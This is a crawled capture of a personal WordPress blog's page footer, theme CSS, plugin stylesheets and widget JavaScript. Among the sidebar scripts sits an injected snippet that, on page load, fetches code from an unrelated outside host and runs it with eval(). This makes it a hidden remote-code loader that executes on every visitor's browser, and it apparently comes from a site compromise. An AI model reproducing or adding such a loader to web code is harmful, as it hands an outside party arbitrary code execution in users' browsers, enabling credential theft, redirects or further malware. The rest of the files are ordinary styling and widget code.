<li>HostId: mTjFK2M8q91/omvSgx2s9M44XsK2fpu7tEwEgFILCgUNovI1+wIJqlkpCKXMJCI0BreLHXws36U=</li>
</ul>
<hr/>
</body>
<li class="race"><h3 class="title"><a href="http://www.dailymile.com/people/joemaller/events" title="Race Schedule | dailymile">No upcoming events.</a></h3></li>
</html>
</div><div id="multi_twitter-304343831" class="widget widget_multi_twitter">
<h3 class="widget-title"><a href='http://twitter.com/joemaller' title='follow me on Twitter'>Twitter</a></h3>
<div id=widget_multi_twitter-304343831 class="widget_multi_twitter"><div class="user"><a href="http://twitter.com/joemaller" title="Twitter"><img src="http://static.twitter.com/images/default_profile_normal.png" alt="Twitter Profile Imagejoemaller"/></a><a href="http://twitter.com/joemaller" title="Twitter">@joemaller</a></div>
<ul class="tweets"></ul></div>		<script type="text/javascript" charset="utf-8">
			var multi_twitter_304343831 = new multi_twitter('#widget_multi_twitter-304343831', 'joemaller', 5, 'on', 'on');
		</script>
		</div>
<!-- SIDEBAR LINKS -->






	<div class="widget">
	<h3>Other Stuff</h3>
	<ul>
								</ul>
	</div>

	<div class="widget">
	<h3>Projects</h3>
	<ul>
		<li><a href="http://joemaller.com/js-singleroll.shtml" rel="me" title="My original JavaScript rollover tutorial, from 1996 (Last updated December 31, 1969 7:00 pm)">Basic Javascript Rollovers</a><br />
My original JavaScript rollover tutorial, from 1996</li>
<li><a href="http://joemaller.com/js-mailer.shtml" title=" (Last updated December 31, 1969 7:00 pm)">Email Address Protection</a></li>
	</ul>
	</div>

	<div class="widget">
	<h3>iPhoto</h3>
	<ul>
		<li><a href="http://www.joemaller.com/iphoto/" rel="me" title="A set of utility scripts for adjusting dates in your iPhoto Library (Last updated December 31, 1969 7:00 pm)">Joe’s iPhoto AppleScripts for Date Manipulation</a><br />
A set of utility scripts for adjusting dates in your iPhoto Library</li>
	</ul>
	</div>







<!-- POSTS BY CATEGORY -->

<div class="widget"> 
<h3>Categories</h3>

	<ul>

		<li class="cat-item cat-item-11"><a href="https://joemaller.com/category/apple/">Apple</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://joemaller.com/category/delicious/">del.icio.us</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://joemaller.com/category/mac-os-x/">Mac OS X</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://joemaller.com/category/misc/">misc.</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://joemaller.com/category/projects/">Projects</a>
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="https://joemaller.com/category/projects/joes-filters/">Joe&#039;s Filters</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://joemaller.com/category/projects/web-development/">Web Development</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://joemaller.com/category/quips/">quips</a>
</li>

	</ul>


</div>



<!-- POSTS BY DATE -->

<div class="widget">
<h3>Archives</h3>
   <label for="s">Search:</label>	

   <form id="searchform" method="get" action="/index.php">

	<div>

		<input type="text" name="s" id="s" size="15" /><br />

		<input type="submit" value="Search" />

	</div>

	</form>
 	<ul>
	 	<li><a href='https://joemaller.com/date/2015/'>2015</a>&nbsp;(1)</li>
	<li><a href='https://joemaller.com/date/2014/'>2014</a>&nbsp;(2)</li>
	<li><a href='https://joemaller.com/date/2013/'>2013</a>&nbsp;(6)</li>
	<li><a href='https://joemaller.com/date/2012/'>2012</a>&nbsp;(12)</li>
	<li><a href='https://joemaller.com/date/2011/'>2011</a>&nbsp;(16)</li>
	<li><a href='https://joemaller.com/date/2010/'>2010</a>&nbsp;(30)</li>
	<li><a href='https://joemaller.com/date/2009/'>2009</a>&nbsp;(14)</li>
	<li><a href='https://joemaller.com/date/2008/'>2008</a>&nbsp;(28)</li>
	<li><a href='https://joemaller.com/date/2007/'>2007</a>&nbsp;(76)</li>
	<li><a href='https://joemaller.com/date/2006/'>2006</a>&nbsp;(71)</li>
	<li><a href='https://joemaller.com/date/2005/'>2005</a>&nbsp;(141)</li>
	<li><a href='https://joemaller.com/date/2004/'>2004</a>&nbsp;(26)</li>
	<li><a href='https://joemaller.com/date/2003/'>2003</a>&nbsp;(91)</li>
	<li><a href='https://joemaller.com/date/2002/'>2002</a>&nbsp;(177)</li>
	<li><a href='https://joemaller.com/date/2001/'>2001</a>&nbsp;(90)</li>
 	</ul>
</div>




<a href="http://www.digits.com"><img src="http://counter.digits.com/wc/-d/-z/5/-c/0/-b/FFFFFF/-f/999966/blktoe" width="50" height="9" border="0" alt="digits.com counter" align="middle" /></a> 


<div id="eXTReMe"><a href="http://extremetracking.com/open?login=joemalle">
<img src="http://t1.extreme-dm.com/i.gif" style="border: 0;"
height="38" width="41" id="EXim" alt="eXTReMe Tracker" /></a>
<script type="text/javascript"><!--
var EXlogin='joemalle' // Login
var EXvsrv='s11' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;EXsrc="src";
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img "+EXsrc+"=http://e2.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e2.extreme-dm.com/s11.g?login=joemalle&amp;j=n&amp;jv=n" />
</div></noscript></div>
<script type="text/javascript" charset="utf-8">
	window.setTimeout(function(){jQuery('#eXTReMe img').css({'width' : 20, 'height': 20})}, 1000);
</script>


<!--WEBBOT bot="HTMLMarkup" startspan ALT="Site Meter" -->
<script type="text/javascript" language="JavaScript">var site="sm5joemaller"</script>
<script type="text/javascript" language="JavaScript1.2" src="http://sm5.sitemeter.com/js/counter.js?site=sm5joemaller">
</script>
<noscript>
<a href="http://sm5.sitemeter.com/stats.asp?site=sm5joemaller" target="_top">
<img src="http://sm5.sitemeter.com/meter.asp?site=sm5joemaller" alt="Site Meter" border="0" /></a>
</noscript>
<!-- Copyright (c)2005 Site Meter -->
<!--WEBBOT bot="HTMLMarkup" Endspan -->

<br />
<a href='/referer_log.php'>Referers</a></div><!-- end elsewise -->

<div style='width: 180px;'><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/joemaller/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://joemaller.com/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://joemaller.com/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=joemaller"></script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2501271-1");
pageTracker._initData();
pageTracker._trackPageview();
</script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joemaller.com/wordpress/wp-content/themes/joemaller/style.css
body_size: 3300
content:

/*
Theme Name: Joe Theme
Theme URI: http://www.joemaller.com/
Description: In Progress
Version: 0.1
Author: Joe Maller
Author URI: http://www.joemaller.com/

*/


/*	Reset everything to defaults, compacted from http://developer.yahoo.com/yui/reset	*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td { margin:0;padding:0;}
table {border-collapse:collapse;border-spacing:0;}
fieldset,img { border:0;}
address,caption,cite,code,dfn,em,strong,th,var {font-style:normal;font-weight:normal;}
ol,ul {list-style:none;}
caption,th {text-align:left;}
h1,h2,h3,h4,h5,h6 {font-size:100%;font-weight:normal;}
q:before,q:after {content:'';}
abbr,acronym { border:0;}







body
{
	font-size: 75%;
	margin: 0;
	padding: 0;
	font-family: "Helvetica Nueue", helvetica, sans-serif;
}

a {	color: #55b;}
a:visited {	color: #8F92B4;}

a:hover {	color: #00b;}

.alignright { float: right;}
.alignleft { float: left;}



#leftcol
{
	width: 642px;
	float: left;
}

#sidebar {
    float: left;
	    width: 180px;
}

#main
{
	background: #fff;
	overflow: hidden;
	width: 1095px;
	margin: 0 auto 10px auto;
	padding: 6px 0;
}

#main.home { width: 840px; }

#blog
{
	margin: 0 10px; /* this left-margin is doubling in MSIE ? */
	padding: 15px 10px;
	color: #555;
	border: 1px solid #eee;
	z-index: 20;
}

strong { font-weight: bold; }
em { font-style: italic; }

.ninephotos
{
	width: 241px;
	padding: 0 0 4px 0;
	margin: 0;
	border: 1px solid #eee;
	overflow: hidden;
	background-image: url(/images/photocol_dropshadow.gif);
}

#photocol
{
	width: 250px;
	padding: 0 10px;
	margin: 0;
	float: left;
}


#sidebar .widget {
    margin-bottom: 2em;
}

#sidebar div.widget h3.widget-title {

    vertical-align: 120%;
    overflow:visible;
    height: 1em;
    border-bottom: 1px solid #ddd;
    margin-bottom: 0.5em;

}


#photocol h3, #elsewise h3, #leftcol h3, .widget h3.widget-title
{
	padding: 0 12px 0 0;
	margin: 5px 0 -3px 0;
	font-size: 1.2em;
	font-family: tahoma, sans-serif;

	color: #988;
	text-align: right;
	font-weight: normal;
	text-transform: lowercase;
}

#photocol h3 a, #sidebar h3 a, #leftcol h3 a
{
	text-decoration: none;
	color: #555;
}



#photocol h3 a:hover, #elsewise h3 a:hover, #leftcol h3 a:hover { color: #333; }

#leftcol h3
{
	padding: 0 0 0 21px;
	text-align: left;
	margin: 2em 0px 0.5em 0em;
}

#leftcol h3.storytitle { margin-top: 0;}
#leftcol h3#pagetitle { margin: 0.4em 0 -3px;}

.flickrimg
{
	margin: 4px 0 0 4px;
	float: left;
	border: none;
}

.flickrimg:hover
{
	margin: 2px -2px -2px 2px;
	float: left;
	border: 2px solid #ff4;
}

.meta, .dlink .tags
{
	font-weight: normal;
	font-size: 0.7em;
	color: #aaa;
	margin: 0.25em 0 1em 0;
}

.meta a, .dLink .tags a { color: #aab; }
.meta a:hover, .dLink .tags a:hover { color: #77a; }
.meta_comments {font-size: 12px; font-weight: bold;}

.post
{
	font-size: 1.15em;
	line-height: 1.35em;
	margin: 1em 0;
	padding: 0;
}

#leftcol #blog h3,
#leftcol #blog h4
{
	font-size: 1em;
	color: #555;
	padding: 0;
	font-weight: bold;
	text-transform: none;
	clear: both;
}

#leftcol #blog  h3 a
{
	text-decoration: none;
	color: inherit;
}
#leftcol #blog h3 a.post-edit-link { color: #F60; font-size: 75%;}


#leftcol #blog h3 a:hover { color: #000; }
#leftcol #blog h3 a.post-edit-link:hover { color: #B04900;}

.storycontent p
{
	margin: 0 0 1em 0;
	padding: 0;
}

.digg_button iframe { float: right; margin: 0 0 1em 0.5em; }

.post img
{
	margin: 0.25em 0;
}
.post a img {border: none;}

.post img.aligncenter { display: block; margin: auto; }
.post img.alignright { margin-left: 0.8em;}
.post img.alignleft { margin-right: 0.8em;}

.post blockquote, .post dl
{
	margin: 1.5em;
	font-style: italic;
	font-size: 1em;
	font-family: georgia, sans-serif;
	line-height: 1.5em;
	color: #aab;
	text-align: normal;
}


.post blockquote b, .post blockquote strong
{
font-weight: normal;
font-style: italic;
color: #667;
}

.post blockquote a 
{
    color: #88F;
    text-decoration: none;
}

.post ul, .post ol
{
	padding: 0 0 0.5em 0.5em;
	margin: 0;
}

.post li { margin: 0 0 0.5em 1.5em; }
.post li p { margin: 1em 0 0 0;}
.post ul li {list-style: square;}
.post ol {list-style: decimal}

ul.dlink  {margin: 0; padding:0;}
.dlink li
{
	color: #aaa;
	display: list-item;
	font-size: 0.8em;
	list-style-type: square;
	padding: 0;
	margin: 1em 1.5em;
}




.post dl {margin-bottom: 1em;}
.post dl dt {margin-top: 1em;color: #667;}
.post dl dd {margin-left: 0; margin-top: 0;}


.post hr {border: 1px solid #eee; border-width: 0 0 1px 0; margin: 1em;}

#elsewise
{
	width: 180px;
	background: #fff;
	float: left;
	overflow: hidden;
}

#elsewise img
{
	display: block;
	border: none;
	margin: auto;
}

#elsewise ul { padding: 0; margin: 1em 0.25em;}

#elsewise li
{
	margin: 0.5em 0 ;
	display: block;
	list-style-type: none;
}

#twitter_update_list li
{
margin-bottom: 1em;
text-align: right;
}

#twitter_update_list span {
display: block;
text-align:left;
font-size: 1.2em;
line-height: 1.25em;}






#sidebar .widget { color: #999;}

#sidebar .widget_multi_twitter { position: relative; }
#sidebar .widget_multi_twitter h3,
#sidebar .widget_multi_twitter h3 a { color:#1ACCFF; }

#sidebar .widget_multi_twitter .user { margin: 0 0 1em 0; font-size: 1.25em; font-weight: bold; }
#sidebar .widget_multi_twitter .user img { border: none; height: 24px; width: 24px; margin: 0 3px 0 0; vertical-align: -10px; }
#sidebar .widget_multi_twitter .tweet .text .user img { position: absolute; left: 0; }

#sidebar .widget_multi_twitter .tweet { margin: 1em 0 2em 0; }
#sidebar .widget_multi_twitter .tweet .text { display: block; }
#sidebar .widget_multi_twitter .tweet .showname { padding-left: 28px; }
#sidebar .widget_multi_twitter .tweet a { text-decoration: none; }
#sidebar .widget_multi_twitter .tweet:hover .text a { text-decoration: underline; }
#sidebar .widget_multi_twitter .tweet:hover .time a,
#sidebar .widget_multi_twitter .tweet:hover a.user { text-decoration: none; }
#sidebar .widget_multi_twitter .tweet a.user:hover { text-decoration: underline; }
#sidebar .widget_multi_twitter .time { font-style:italic; font-size: 10px; float: right;}
#sidebar .widget_multi_twitter .time a { color: green; text-decoration: none; }
#sidebar .widget_multi_twitter .tweet .time a:hover { color: green; text-decoration: underline; }








.elsebox
{
	background: #fff;
	padding: 10px 10px;
	border: 1px solid #eee;
border:none;
	font-size: 0.8em;
	color: #999;
}

#commentform p input, #commentform p textarea { margin: 0.5em 0;}
#comment { width: 100%; }
textarea, input[type="text"] {background: #eee; border: 1px solid #bbb; padding: auto 3px;}
textarea:focus, input[type="text"]:focus {background: #eed; border: 1px solid #bb9; }


pre code {
	display: block;
	color: #4a7;
	overflow: auto;
	border: 1px solid #F3F2CC;
	padding: 10px 5px;
	background: #ffe;
	margin: 0 0 1em -5px;
}

code {
    color: #184; 
    font-family: Menlo, Consolas, "Lucida Console", Monaco, monospace;
}

code .response, code .output {color: #79c;}
.post code strong { color:#007231; font-weight: bold;}

#comments-post pre code {
width: 350px;
}

code.html span.comment		{ color: #999;}
code.html span.tag			{ color: #07f;}
code.html span.string		{ color: #080;}
code.html span.attribute	{ color: #07f;}
code.html span.doctype		{ color: #07f;}

code.css span.comment		{ color: #999;}
code.css span.keywords		{ color: #fd2;}
code.css span.selectors		{ color: #0b0;}
code.css span.properties	{ color: #66f;}
code.css span.units			{ color: #33c;}
code.css span.urls			{ color: #4a0;}

code.javascript span.comment  { color: #999;}
code.javascript span.brackets { color: #07f;}
code.javascript span.string   { color: #4a0;}
code.javascript span.keywords { color: #07f;}
code.javascript span.exp	  { color: #808;}
code.javascript span.global   { color: #06e;}


code.php span.comment	{ color: #999;}
code.php span.brackets	{ color: #07f;}
code.php span.string1,
code.php span.string2	{ color: #4a0;}
code.php span.keyword,
code.php span.variable	{ color: #07f;}
code.php span.func		{ color: #33c;}
code.php span.exp		{ color: #808;}
code.php span.global	{ color: #06e;}




ul.commentlist li  {
	display: block;
	margin-top:  0.5em;
}

ul.commentlist p {
	line-height: 1.3em;
	color: #6D6D6D;
	margin: 0 0 1em 0;
}

ul.commentlist .comment-meta {
		background-color: #eee;
		color: #aaa;
		padding: 2px 3px;
}


ul.commentlist .comment-meta strong { color: #888; }
               
ul.commentlist .vcard { display: block; float: left; padding-top: 0.5em;}
ul.commentlist .comment-reply-link a { margin-left: 0.5em; padding-left: 20px; text-decoration: none; font-size: 0.8em; color: #aaa; line-height: 1.75em; background: url(images/reply-arrow-999.png); background-repeat: no-repeat;}
ul.commentlist .comment-reply-link a:hover { color: #777; background-image: url(images/reply-arrow-777.png);}
ul.commentlist .comment-timestamp { float: right; color: #bbb; font-size: 0.8em; line-height: 1.75em;}

ul.commentlist .comment-moderated .notice { text-align: center; font-weight: bold; line-height: 2em; color: #C55B2B; background: #EBA979; }
ul.commentlist .comment-moderated .comment-body p { color: #aaa; }


ul.commentlist .comment-meta img.avatar { width: 16px; height: 16px; }
ul.commentlist img.avatar {
/*	size is specified in the tag, but noting it here makes my life easier	*/
	height: 24px;
	width: 24px;
	margin: 0 6px ;
	
}


ul.commentlist .bypostauthor > div > .comment-meta { background-color: #d6deff; }
ul.commentlist .bypostauthor > div > .comment-body { background-color: #eaeeff; }
ul.commentlist .bypostauthor > div > .comment-meta .comment-timestamp { color: #88c;}


ul.commentlist .comment-body {
	padding:  0.5em 1em 0.5em 36px;
}


/*	depth 2 comments	*/
ul.commentlist li.depth-2 { margin-left: 36px; }
ul.commentlist li.depth-3, 
ul.commentlist li.depth-4, 
ul.commentlist li.depth-5 { margin-left: 28px; }  /*  additional levels are nested is 16px deeper */
ul.commentlist .depth-2 img.avatar { width: 16px; height: 16px;}



.addthis_toolbox {float: right;}




/* Pretty printing styles. Used with prettify.js. */

.str { color: #080; }
.kwd { color: #008; }
.com { color: #aa7; }
.typ { color: #525995; }
.lit { color: #066; }
.pun { color: #4a7; }
.pln { color: #555; }
.tag { color: #4a7; }
.atn { color: #4a7; }
.atv { color: #79c; }
.dec { color: #606; }
pre.prettyprint { padding: 2px; border: 1px solid #888; }

@media print {
  .str { color: #060; }
  .kwd { color: #006; font-weight: bold; }
  .com { color: #600; font-style: italic; }
  .typ { color: #404; font-weight: bold; }
  .lit { color: #044; }
  .pun { color: #440; }
  .pln { color: #000; }
  .tag { color: #006; font-weight: bold; }
  .atn { color: #404; }
  .atv { color: #060; }
}



.post table { border-spacing: 3px; }
.post table th { background: #efefef; font-weight: bold;}
.post table th,
.post table td { padding: 0.2em 0.5em; border: 1px solid #ddd; }

--- FILE ---
content_type: text/css
request_url: https://joemaller.com/wordpress/wp-content/plugins/dailymile-widgets/dailymile-wp-addons.css?ver=6.9
body_size: 887
content:
/*
 *  Additional CSS rules for the Dailymile widgets so they play better with the default WordPress theme (and others)
 *  This file is part of the Dailymile Widgets WordPress plugin by Joe Maller
 *
 */

/* not all dailymile widgets properly set their font-size */
.widget_dailymilewidget { font-size: 12px; line-height: 1.34em; -webkit-font-smoothing: antialiased !important; }

/* force re-apply some of the Dailymile styling rules */
.widget_dailymilewidget ul { margin-left: 0 !important; }
.widget_dailymilewidget h4 { margin: 0 0 5px !important; line-height: 15px !important; color: #555 !important; }
.widget_dailymilewidget p { margin-bottom: 0 !important; margin-top: 5px; color: #555 !important; }
.widget_dailymilewidget p.details { margin: 0 !important; } 
.widget_dailymilewidget p.time, .widget_dailymilewidget p.distance { margin: 0; line-height: 1.8em !important; }
.widget_dailymilewidget p strong { font-size: 197% !important; display: block; }
.widget_dailymilewidget p.description { margin: 5px 0 !important; }
.widget_dailymilewidget a.timeAgo { font-size: 90% !important; } 
.widget_dailymilewidget .menu { font-size: 12px !important; } 
.widget_dailymilewidget .menu ul { visibility: visible !important; position: relative !important; } 
.widget_dailymilewidget .menu a { font-size: 12px !important; letter-spacing: 0 !important; text-transform: none !important; display: inline !important; } 
.widget_dailymilewidget .units { color: #aaa !important; }

/* fix bottom corner bleed-out in WebKit browsers */
#dailymile_widget_mileage { overflow: hidden; }
/* prevent digit wrapping if the widget is too small, display will crop instead     */
#dailymile_widget_mileage .total_miles,
#dailymile_widget_mileage .widget_footer { min-width: 268px; }
#dailymile_widget_mileage .widget_footer ul li a { font-size: 12px !important; }
#dailymile_widget_mileage .widget_header strong { position: absolute; margin-left: 5px; }

/* special case for the racing widget's h4 */
.race_widget h4 { margin: 10px 0 0 10px !important; }
.race_widget .past { opacity: 0.5 !important; filter: alpha(opacity=50); }

/* force font for the mini mileage widget */
#dailymile_widget_mini .total_miles,
#dailymile_widget_mini .label { font-family: 'Helvetica Neue', Arial, Helvetica, FreeSans, sans-serif !important; }
{font-size: 16pt !important; line-height: 43px; font-weight: bold; letter-spacing: 0.04em !important; font-family: 'Helvetica Neue', Arial, Helvetica, FreeSans, sans-serif !important; color: #666; text-shadow: 0 1px 1px #FFF !important; }


--- FILE ---
content_type: text/css
request_url: https://joemaller.com/wordpress/wp-content/plugins/multi-twitter_widget/multi-twitter.css?ver=6.9
body_size: 234
content:
.widget_multi_twitter { position: relative; }

.widget_multi_twitter .user { margin: 0 0 1em 0; font-size: 1.25em; font-weight: bold; }
.widget_multi_twitter .user img { border: none; height: 24px; width: 24px; margin: 0 0.25em 0 0; }

.widget_multi_twitter .tweet .text { display: inline; }
.widget_multi_twitter .tweet { margin: 1em 0 2em 0; }
.widget_multi_twitter .tweet a { text-decoration: none; }
.widget_multi_twitter .time { font-style:italic; display: inline; margin-left: 0.5em; }


--- FILE ---
content_type: application/javascript
request_url: https://joemaller.com/wordpress/wp-content/themes/joemaller/site.js?ver=6.9
body_size: 322
content:
jQuery(function(){

    jQuery("pre code").each(function(){

			if (jQuery(this).find('.output').length || 
				jQuery(this).text().match(/^([-+]|\$\s)/)) {
					jQuery(this).html(jQuery(this).html().replace(/(\s?)\$\s/g, '$1<span class="com">$</span> ')) 
				} else {
					jQuery(this).addClass('prettyprint')
				}
			})

	jQuery.ajax({
		url: 'http://google-code-prettify.googlecode.com/svn/trunk/src/prettify.js',
		dataType: 'script',
		success: function(){prettyPrint();},
		cache: true
	});

})

--- FILE ---
content_type: application/javascript
request_url: https://joemaller.com/wordpress/wp-content/plugins/multi-twitter_widget/multi-twitter.js?ver=6.9
body_size: 1204
content:
console.log();
function multi_twitter( _id, _usernames, _tweetCount, _showname, _target_blank ) {
	var parentObject = this;
	parentObject.id = _id;
	parentObject.usernames = _usernames.split( /[ ,]+/ );
	parentObject.tweetCount = _tweetCount;
	parentObject.showname = _showname;
    parentObject.target_blank = _target_blank;
	parentObject.feeds = [];

	// relative_time() is copied from Twitter's JavaScript badges.
	this.relative_time = function(C){var B=C.split(" ");C=B[1]+" "+B[2]+", "+B[5]+" "+B[3];var A=Date.parse(C);var D=(arguments.length>1)?arguments[1]:new Date();var E=parseInt((D.getTime()-A)/1000);E=E+(D.getTimezoneOffset()*60);if(E<60){return"less than a minute ago"}else{if(E<120){return"about a minute ago"}else{if(E<(60*60)){return(parseInt(E/60)).toString()+" minutes ago"}else{if(E<(120*60)){return"about an hour ago"}else{if(E<(24*60*60)){return"about "+(parseInt(E/3600)).toString()+" hours ago"}else{if(E<(48*60*60)){return"1 day ago"}else{return(parseInt(E/86400)).toString()+" days ago"}}}}}}};

	this.get_feeds = function( users ) {
			jQuery.each(users, function( i, name ) {
				jQuery.getJSON( 'http://twitter.com/statuses/user_timeline/' + name + '.json?count=' + parentObject.tweetCount + '&callback=?', function( json ) {
					parentObject.print_tweets( parentObject.merge_feeds(json) );
			})
		})
	};

	this.merge_feeds = function( feed ) {
		jQuery.merge(this.feeds, feed);
		this.feeds = this.feeds.sort( function( a,b ){ return b.id - a.id } );
		this.feeds.length = parentObject.tweetCount;
		return this.feeds;
	};

	this.tweet_time = function( tweet ) {
		var tweet_time = jQuery('<a/>')
						.attr({ 'href': 'http://twitter.com/' + tweet.user.screen_name + '/statuses/' + tweet.id })
						.text( parentObject.relative_time( tweet.created_at ) );
		return jQuery('<div class="time"/>').append( tweet_time );

	};

	this.print_tweets = function( json ) {
	    if ( parentObject.showname == 'on' && parentObject.usernames.length == 1 )
            jQuery(parentObject.id + ' .user img').attr({'src' : json[0].user.profile_image_url})  

		var tweets = jQuery('<ul class="tweets">');
		jQuery.each(json, function() {
			var tweet = jQuery('<div class="text"/>');
			if ( parentObject.showname == 'on' && parentObject.usernames.length > 1 ) {
				var tweetlink = jQuery('<a/>').attr({ 'href': 'http://twitter.com/' + this.user.screen_name, 'target':'_blank', 'class': 'user'});
				tweet.append( tweetlink.clone().append( jQuery('<img/>').attr({ 'src': this.user.profile_image_url }) ) );
				tweet.append( tweetlink.text( this.user.screen_name + ' ' ) );
				tweet.addClass('showname')
			};
			tweet.append( this.text.replace( /(http:\/\/\S*)/gi, '<a href="$1">$1</a>' )
								   .replace( /@(\w*)/gi, '<a href="http://twitter.com/$1">@$1</a>' ) );
			tweet.append( parentObject.tweet_time( this ) );
			tweet = jQuery('<li class="tweet"/>').append( tweet );
			tweets.append(tweet);

		})
		jQuery(parentObject.id + ' .tweets').replaceWith( tweets );
        if ( parentObject.target_blank )
            jQuery(parentObject.id + ' a').attr({ 'target':'_blank' }); // set all links target attribute
	};

	this.get_feeds( this.usernames );

}
